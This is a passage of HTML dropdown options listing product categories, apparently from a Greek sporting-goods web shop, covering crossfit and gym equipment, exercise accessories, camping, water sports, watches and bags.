	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum-default-category">Crossfit</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-def">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-defaul">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%ce%b9-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες εξάγωνοι</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum-default-ca">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum-default-categ">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-0" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-crossfit-plate-2">Ολυμπιακοί δίσκοι crossfit plate</option>
	<option class="level-0" value="step-aerobic-step-stepper-2">Step Aerobic</option>
	<option class="level-0" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">Αξεσουάρ γυμναστικής</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82">&nbsp;&nbsp;&nbsp;Μπάλες Γυμναστικής</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες ισορροπίας</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-65cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 65cm</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-55cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 55cm</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-19-25cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 19-25cm</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-75cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 75cm</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ για μπάλες</option>
	<option class="level-1" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1">&nbsp;&nbsp;&nbsp;Αξεσουάρ Ασκήσεων &#8211; Σχοινάκια</option>
	<option class="level-1" value="%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%ac%cf%81%cf%83%ce%b7%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-%ce%b3%ce%ac%ce%bd%cf%84%ce%b9%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">&nbsp;&nbsp;&nbsp;Ζώνες άρσης βαρών &#8211; Γάντια ασκήσεων</option>
	<option class="level-1" value="yoga-pilates">&nbsp;&nbsp;&nbsp;Yoga &#8211; pilates</option>
	<option class="level-1" value="%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%b4%cf%85%ce%bd%ce%b1%cf%84%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82">&nbsp;&nbsp;&nbsp;Είδη Αδυνατίσματος</option>
	<option class="level-1" value="crossfit11">&nbsp;&nbsp;&nbsp;Crossfit 1</option>
	<option class="level-1" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82">&nbsp;&nbsp;&nbsp;Μονόζυγα πόρτας, τοίχου, οροφής</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγα τοίχου</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγα οροφής</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ για μονόζυγα</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγα πόρτας</option>
	<option class="level-1" value="tv-products-%ce%ba%ce%ae%cf%80%ce%bf%cf%82-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;TV Products &#8211; Κήπος</option>
	<option class="level-1" value="%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%cf%81%cf%80%ce%bf%cf%8d">&nbsp;&nbsp;&nbsp;Ελατήρια καρπού</option>
	<option class="level-1" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Λάστιχα Ασκήσεων</option>
	<option class="level-2" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ac-%cf%87%ce%b9%ce%b1%cf%83%cf%84%ce%ac-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λάστιχα στρογγυλά, χιαστά</option>
	<option class="level-2" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λάστιχα χωρίς λαβές</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ για λάστιχα</option>
	<option class="level-2" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λάστιχα με λαβές</option>
	<option class="level-1" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Ιμάντες Ασκήσεων</option>
	<option class="level-2" value="slackline-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slackline</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για ιμάντες</option>
	<option class="level-2" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%ac%cf%83%ce%ba%ce%b7%cf%83%ce%b7%cf%82-%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ιμάντες άσκησης</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-push-up-%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%cf%81%cf%80%ce%bf%cf%8d-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Λαβές Push Up &#8211; Ελατήρια καρπού</option>
	<option class="level-1" value="%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9">&nbsp;&nbsp;&nbsp;Στρώματα Ασκήσεων</option>
	<option class="level-1" value="%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b5%ce%b4%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7">&nbsp;&nbsp;&nbsp;Ορθοπεδικά Είδη</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85">Αλτήρες χρωμίου</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">Crossfit</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες για δίσκους</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="power-bag-bulgarian-bag-clubbel-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Power Bag-Bulgarian Bag-Clubbel</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%8d%ce%b3%cf%89%ce%bd%ce%bf%ce%b9">Αλτήρες πολύγωνοι</option>
	<option class="level-0" value="crossfit-step-stepper-default-category">Crossfit</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-2" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-step">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ολυμπιακοί Δίσκοι μαντέμι</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="%ce%b4%ce%ac%cf%80%ce%b5%ce%b4%ce%bf-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Δάπεδο προστασίας</option>
	<option class="level-1" value="medicine-ball-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="power-bag-bulgarian-bag-clubbel-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Power Bag-Bulgarian Bag-Clubbel</option>
	<option class="level-1" value="kettlebell-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-vinyl-kettlebell-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell Vinyl</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%81%ce%b7-%ce%ac%ce%ba%cf%81%cf%89%ce%bd-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%b1-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Βάρη άκρων &#8211; Γιλέκα</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-0" value="camping">Camping</option>
	<option class="level-1" value="%cf%83%ce%ba%ce%b7%ce%bd%ce%ad%cf%82">&nbsp;&nbsp;&nbsp;Σκηνές</option>
	<option class="level-0" value="%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1">Θάλασσα</option>
	<option class="level-1" value="%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup">&nbsp;&nbsp;&nbsp;Σανίδες SUP</option>
	<option class="level-1" value="%ce%ba%ce%b1%ce%bd%ce%bf%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%b1%ce%ba">&nbsp;&nbsp;&nbsp;ΚΑΝΟΕ &#8211; ΚΑΓΙΑΚ</option>
	<option class="level-1" value="%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;Ισοθερμικές τσάντες</option>
	<option class="level-1" value="%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ac-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1">&nbsp;&nbsp;&nbsp;Ισοθερμικά ψυγεία</option>
	<option class="level-0" value="%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1">Ρολόγια</option>
	<option class="level-1" value="smartwatches">&nbsp;&nbsp;&nbsp;Smartwatches</option>
	<option class="level-0" value="%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82">Τσάντες</option>
	<option class="level-1" value="%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%80%ce%bb%ce%ac%cf%84%ce%b7%cf%82">&nbsp;&nbsp;&nbsp;Τσάντες πλάτης</option>
